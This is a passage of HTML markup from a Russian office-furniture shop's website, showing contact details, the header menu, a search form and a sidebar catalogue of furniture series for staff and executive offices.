                                    <i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#phone_footer"></use></svg></i><a rel="nofollow" href="tel:+79269975933"> +7 (926) 997 5933</a>
                                        </div>
                    </div>
                                            </div>
            <!-- /noindex -->
                								</div>
								<div class="callback_wrap">
									<span class="callback-block animate-load font_upper colored" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</span>
								</div>
							</div>
							<div class="question_button_wrapper">
								<span class="btn btn-lg btn-transparent-border-color btn-wide animate-load colored_theme_hover_bg-el" data-event="jqm" data-param-form_id="ASK" data-name="ask">
									Задать вопрос								</span>
							</div>
							<div class="person_wrap">
        <div id="bxdynamic_header-auth-block1_start" style="display:none"></div><div id="bxdynamic_header-auth-block1_end" style="display:none"></div>
            <div id="bxdynamic_mobile-basket-with-compare-block1_start" style="display:none"></div><div id="bxdynamic_mobile-basket-with-compare-block1_end" style="display:none"></div>    							</div>
						</div>
					</div>
					<div class="footer_wrap">
						
        
                            <div class="email blocks color-theme-hover">
                    <i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="11" height="9" viewBox="0 0 11 9"><path  data-name="Rectangle 583 copy 16" class="cls-1" d="M367,142h-7a2,2,0,0,1-2-2v-5a2,2,0,0,1,2-2h7a2,2,0,0,1,2,2v5A2,2,0,0,1,367,142Zm0-2v-3.039L364,139h-1l-3-2.036V140h7Zm-6.634-5,3.145,2.079L366.634,135h-6.268Z" transform="translate(-358 -133)"/></svg></i>                    <a href="mailto:info@topmebeltorg.ru">info@topmebeltorg.ru</a>
                </div>
        
        
                            <div class="address blocks">
                    <i class="svg inline  svg-inline-addr" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path class="cls-1" d="M959.135,82.315l0.015,0.028L955.5,87l-3.679-4.717,0.008-.013a4.658,4.658,0,0,1-.83-2.655,4.5,4.5,0,1,1,9,0A4.658,4.658,0,0,1,959.135,82.315ZM955.5,77a2.5,2.5,0,0,0-2.5,2.5,2.467,2.467,0,0,0,.326,1.212l-0.014.022,2.181,3.336,2.034-3.117c0.033-.046.063-0.094,0.093-0.142l0.066-.1-0.007-.009a2.468,2.468,0,0,0,.32-1.2A2.5,2.5,0,0,0,955.5,77Z" transform="translate(-951 -75)"/></svg></i>                    г. Москва, ул. Магистральная 2-я, д. 14А, строение 1
                </div>
        
    						<div class="social-block">
							<div class="social-icons">
		<!-- noindex -->
	<ul>
					<li class="vk">
				<a href="https://vk.com/topmebeltorg" target="_blank" rel="nofollow" title="Вконтакте">
					Вконтакте				</a>
			</li>
																																			</ul>
	<!-- /noindex -->
</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<div class="header_wrap visible-lg visible-md title-v3 ">
	<header id="header">
		<div class="header-wrapper fix-logo1 header-v28">
	<div class="logo_and_menu-row showed icons_top">
		<div class="maxwidth-theme wides logo-row ">
			<div class="content-block no-area">
				<div class = "subcontent">
					<div class="top-block lines-block items-wrapper header__top-inner">
												<div class="header__top-item dotted-flex-1 hide-dotted">
							<div class="menus">
									<ul class="menu topest">
					<li  >
				<a href="/sale/">
											<i class="svg inline  svg-inline-icon_discount" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path  data-name="Shape 943 copy 12" class="cls-1" d="M710,75l-7,7h3l-1,5,7-7h-3Z" transform="translate(-703 -75)"/></svg></i>										<span>Акции</span>
				</a>
			</li>
					<li  >
				<a href="/services/">
										<span>Услуги</span>
				</a>
			</li>
					<li  >
				<a href="/blog/">
										<span>Блог</span>
				</a>
			</li>
					<li  >
				<a href="/projects/">
										<span>Проекты</span>
				</a>
			</li>
					<li  >
				<a href="/help/">
										<span>Как купить</span>
				</a>
			</li>
					<li  >
				<a href="/company/">
										<span>Компания</span>
				</a>
			</li>
					<li  >
				<a href="/contacts/">
										<span>Контакты</span>
				</a>
			</li>
				<li class="more hidden">
			<span>...</span>
			<ul class="dropdown"></ul>
		</li>
	</ul>
	<script data-skip-moving="true">
		InitTopestMenuGummi();
		CheckTopMenuDotted();
	</script>
							</div>
						</div>
						<div class="right-icons header__top-item  showed icons_top">
							<div class="line-block line-block--40 line-block--40-1200">
																																<div class="line-block__item no-shrinked">
									<div class="wrap_icon inner-table-block1 person">
        <div id="bxdynamic_header-auth-block2_start" style="display:none"></div><div id="bxdynamic_header-auth-block2_end" style="display:none"></div>
    									</div>
								</div>	
							</div>
						</div>
					</div>
				</div>
			</div>
			<div class="subbottom header__top-part">
				<div class="header__top-inner">
					<div class="header__top-item flex1">
						<div class="search_wraps content-block">
							<div class="search-block inner-table-block">
		<div class="search-wrapper">
			<div id="title-search_fixed">
				<form action="/catalog/" class="search">
					<div class="search-input-div">
						<input class="search-input" id="title-search-input_fixed" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
					</div>
					<div class="search-button-div">
													<button class="btn btn-search" type="submit" name="s" value="Найти">
								<i class="svg search2  inline " aria-hidden="true"><svg width="17" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#search"></use></svg></i>							</button>
						
						<span class="close-block inline-search-hide"><i class="svg inline  svg-inline-search svg-close close-icons colored_theme_hover" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"></path></svg></i></span>
					</div>
				</form>
			</div>
		</div>
	<script>
	var jsControl = new JCTitleSearch4({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/catalog/personal/matritsa_myu/11253/',
		'CONTAINER_ID': 'title-search_fixed',
		'INPUT_ID': 'title-search-input_fixed',
		'INPUT_ID_TMP': 'title-search-input_fixed',
		'MIN_QUERY_LEN': 2
	});
</script>
							</div>
						</div>
					</div>	
					<div class="header__top-item phone-wrapper">
						<div class="wrap_icon inner-table-block">
							<div class="phone-block icons blocks">
																	                                <!-- noindex -->
            <div class="phone with_dropdown">
                                    <i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#phone_black"></use></svg></i><a rel="nofollow" href="tel:+79269975933"> +7 (926) 997 5933</a>
                                            </div>
            <!-- /noindex -->
                																									<div class="inline-block">
										<span class="callback-block animate-load font_upper_xs colored" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</span>
									</div>
															</div>
						</div>
					</div>
				</div>	
			</div>
			<div class="lines-row"></div>
		</div>
	</div>
</div>
<div class="sidebar_menu">
	<div class="sidebar_menu_inner">
		<div class="logo-row">
			<div class="logo-block">
				<div class="logo">
					<div id="bxdynamic_header-buffered-logo2_start" style="display:none"></div><a href="/"><img src="/upload/CMax/9cb/9cb765002ef23e334ef677af3e53bf01.png" alt="ТОП МЕБЕЛЬ" title="ТОП МЕБЕЛЬ" data-src="" /></a><div id="bxdynamic_header-buffered-logo2_end" style="display:none"></div>				</div>
			</div>
		</div>
		<div class="menu-wrapper">
				<div class="menu_top_block catalog_block ">
		<ul class="menu dropdown">
							<li class="full has-child current opened m_line v_hover">
					<a class="icons_fa parent" href="/catalog/personal/" >
														<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																															<span class="name">Мебель для персонала</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<div class="dropdown-block ">
							<div class="dropdown">
								<ul class="left-menu-wrapper">
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/personal/profiquadro/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/1de/50_50_1/1de9ad07a626952fc5ccfb047592bbd5.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия PROFIQUADRO" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/personal/profiquadro/"><span>Серия PROFIQUADRO</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/personal/matritsa/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/9e4/50_50_1/9e4d65bc9054b3fe129483b35ab127cb.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Матрица" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/personal/matritsa/"><span>Серия Матрица</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/personal/din_r/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/f6a/50_50_1/f6aa0d17d02a223faa6b786d6601c24b.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Дин-Р" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/personal/din_r/"><span>Серия Дин-Р</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/personal/formula/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/1d8/50_50_1/1d8ebd839fdc5286c66beda33ea58308.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Формула" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/personal/formula/"><span>Серия Формула</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/personal/x4/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/208/50_50_1/20839d3f5820d783e326c530d3a574b9.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия X4" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/personal/x4/"><span>Серия X4</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/personal/baltika/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/159/50_50_1/1596d206216a0c7eceb743d04940a937.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Балтика" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/personal/baltika/"><span>Серия Балтика</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/personal/ogi/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/bcb/50_50_1/bcb7cc832b02ba1590c453c90eeddeaf.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Ogi" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/personal/ogi/"><span>Серия Ogi</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/personal/solo/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/26c/50_50_1/26cceea39ca052081e1aa4c808e3992d.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Соло" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/personal/solo/"><span>Серия Соло</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/personal/next/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/1c0/50_50_1/1c05514523151ba05df1b5c47721e44f.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Next" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/personal/next/"><span>Серия Next</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/personal/profiquadro_light/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/90e/50_50_1/90e6451c95a294abbcb3d742891edaf5.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt=" Серия PROFIQUADRO light" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/personal/profiquadro_light/"><span> Серия PROFIQUADRO light</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/personal/a4/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/204/50_50_1/204b5ed41de524a5ebbf4d0c7e6e853f.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия А4" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/personal/a4/"><span>Серия А4</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/personal/formula_mp/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/4ee/50_50_1/4ee74279fc91a55424667b44a98522f4.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Формула МП" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/personal/formula_mp/"><span>Серия Формула МП</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/personal/formula_mkh/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/7eb/50_50_1/7ebf6d81d55e015940298dd21a2a3df0.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Формула МХ" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/personal/formula_mkh/"><span>Серия Формула МХ</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/personal/albero/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/ca5/50_50_1/ca5966d67180e36ee238380cf0931d61.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Albero" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/personal/albero/"><span>Серия Albero</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/personal/komfort/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/534/50_50_1/534a6c96b9b97c2f1ecdcda601b4bdc0.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Комфорт" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/personal/komfort/"><span>Серия Комфорт</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/personal/komfort_mp2/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/4e2/50_50_1/4e293051571ed5c37c32e9eb0465d9a2.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Комфорт МП2" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/personal/komfort_mp2/"><span>Серия Комфорт МП2</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/personal/alta/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/438/50_50_1/4381efdaacdc4b33226b2af2883347f0.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Alta" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/personal/alta/"><span>Серия Alta</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/personal/alta_ml/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/fef/50_50_1/fefed5a591cb40969aa503488dbdb762.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Alta ML" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/personal/alta_ml/"><span>Серия Alta ML</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/personal/alta_lt/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/1a0/50_50_1/1a005a36c295bab75789229dd83de509.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Alta MT" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/personal/alta_lt/"><span>Серия Alta MT</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/personal/komfort_kf/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/8ca/50_50_1/8caec7a40824d4f53bf5603fc2e31f71.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Комфорт КФ" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/personal/komfort_kf/"><span>Комфорт КФ</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/personal/stoly_podyemnye/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/c55/50_50_1/c55a86e10d0998c50ec82a34d32844a0.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Столы подъёмные" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/personal/stoly_podyemnye/"><span>Столы подъёмные</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/personal/a4_pro/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/32e/50_50_1/32e9bcdd7eb4d322c85743d9c55746f9.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="А4 PRO" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/personal/a4_pro/"><span>А4 PRO</span></a>
																						<div class="clearfix"></div>
										</li>
																	</ul>
															</div>
						</div>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/catalog/kabinety/" >
														<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																															<span class="name">Кабинеты руководителя</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<div class="dropdown-block ">
							<div class="dropdown">
								<ul class="left-menu-wrapper">
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/reventon/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/cd3/50_50_1/cd37610f815a647c95765fa7ab9f1b84.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Reventon" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/reventon/"><span>Серия Reventon</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/premer/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/410/50_50_1/41061949b50564b503a8fa01bda356eb.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Премьер" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/premer/"><span>Серия Премьер</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/prestizh/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/6f6/50_50_1/6f6dfc02134e1770d030dc8b179d4e97.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Престиж" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/prestizh/"><span>Серия Престиж</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/master/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/8ef/50_50_1/8ef82726b8203716dab34fe7a883e31c.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Мастер" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/master/"><span>Серия Мастер</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/cosmo/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/106/50_50_1/1061051aba694f184c9fbca7f558599a.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Cosmo" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/cosmo/"><span>Серия Cosmo</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/duglas/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/d49/50_50_1/d49ce2408bb6aeba8efb60529ca833f3.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Дуглас" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/duglas/"><span>Серия Дуглас</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/patriot/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/3db/50_50_1/3db32125915e8eac814dc88eeda966d5.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Патриот" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/patriot/"><span>Серия Патриот</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/mister/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/5d3/50_50_1/5d3cca4751ddf6685986df85bcd3a6cc.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Мистер" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/mister/"><span>Серия Мистер</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/isixty/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/373/50_50_1/3731e9bb2f9217a1362386096251d2e6.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия ISixty" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/isixty/"><span>Серия ISixty</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/t_45/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/997/50_50_1/997ca563d82c5a9e9dc86b14255ba3f0.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия T 45" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/t_45/"><span>Серия T 45</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/x7/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/149/50_50_1/149effb3e8ff3f347aa45e7376546ca7.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия X7" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/x7/"><span>Серия X7</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/x8/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/b40/50_50_1/b40cea55d98292e5ad593ad6e725c92a.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия X8" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/x8/"><span>Серия X8</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/brix/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/a1e/50_50_1/a1ef78d9bc6ff85865e061ebc8710598.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Brix" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/brix/"><span>Серия Brix</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/ar_tu/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/7f9/50_50_1/7f926eb8e55f887f76e61ca936903307.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия AR.TU" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/ar_tu/"><span>Серия AR.TU</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/darch/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/e91/50_50_1/e915e23efd65232a54b03c43889acdb8.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Darch" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/darch/"><span>Серия Darch</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/element/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/55c/50_50_1/55c44802d1952ae0cf24cae5ffc68001.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Element" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/element/"><span>Серия Element</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/talant/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/79f/50_50_1/79f66a5f57a0e5ef8f536de029f2e55a.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Талант" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/talant/"><span>Серия Талант</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/esperto/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/047/50_50_1/04716b555a37f8663f5158aaa0c4c4ab.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Esperto" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/esperto/"><span>Серия Esperto</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/flash/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/e5e/50_50_1/e5ed3037307446a9bfa0078de9c8fea2.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Flash" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/flash/"><span>Серия Flash</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/porto/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/7f1/50_50_1/7f14544ed1110220faa7379589fbc771.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Porto" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/porto/"><span>Серия Porto</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/bravo/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/b9b/50_50_1/b9b21a470f5fad2abd9276893663a13c.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Bravo" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/bravo/"><span>Серия Bravo</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/city/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/605/50_50_1/60567f22a7a313034d32bc02fff20607.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия City" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/city/"><span>Серия City</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/orion/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/9ac/50_50_1/9ac8cbe995c65bc057fd2d8d3e1b0386.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Orion" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/orion/"><span>Серия Orion</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/velar/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/f0b/50_50_1/f0bffadb5b21685800b0f1f1627d63e3.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Velar" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/velar/"><span>Серия Velar</span></a>
																						<div class="clearfix"></div>
										</li>
